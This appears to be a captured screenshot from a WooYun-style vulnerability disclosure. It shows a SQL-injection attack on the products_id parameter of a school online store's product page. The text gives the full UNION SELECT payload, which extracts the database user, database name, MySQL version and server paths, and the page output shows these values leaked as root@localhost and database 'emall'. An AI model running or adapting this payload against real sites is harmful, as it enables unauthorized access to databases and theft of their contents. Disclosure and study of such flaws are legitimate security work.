 Load URL
http://ecs.ssvs.tn.edu.tw/store/103ec205/view
Split URL
&products_id=679 and 1=2 UNION SELECT
1,2,concat(current_user(),0x23,database(),0x23,version(),0x23,@@datadir,0x23,@@basedir),4,5,6,7,8,9,10,11,12,13
Execute
,14,15,16,17,18,19,20,21,22,23,24,25,26 --
Enable Post data Enable Referrer
search 登入 註冊 我的帳號 商品追蹤 我要開店
商店首頁 商店介紹 購物須知 商店客服 本店購物
root@localhost#emall#5.0.95#/var/lib/mysql
/#/usr/
root@localhost#emall#5.0.95#/var/lib/mysql
/#/usr/
4
商品編號： 25
售價： 7 元
配送： 貨運 / 宅配
庫存狀態： 正常
立即購買 加入清單
www.wooyun.org